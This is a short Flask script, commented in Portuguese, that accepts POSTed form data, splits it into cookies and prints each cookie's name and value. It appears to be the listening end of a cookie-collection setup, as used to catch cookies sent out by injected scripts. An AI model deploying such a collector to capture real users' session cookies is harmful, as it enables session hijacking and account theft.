 from flask import Flask, request
app = Flask(__name__)
@app.route('/', methods=['POST'])
def home():
    data = request.form
    print('Dados recebidos:')
    for key, value in data.items():
        print(f'Chave: {key}')
        # Divide o valor em cookies individuais
        cookies = value.split('; ')
        for cookie in cookies:
            # Verifica se o cookie contém '='
            if '=' in cookie:
                # Divide o cookie em nome e valor
                cookie_name, cookie_value = cookie.split('=')
                print(f'Nome do Cookie: {cookie_name}, Valor do Cookie: {cookie_value}')
            else:
                print(f'Cookie sem valor: {cookie}')
    return '', 200
if __name__ == '__main__':
    app.run(port=3000)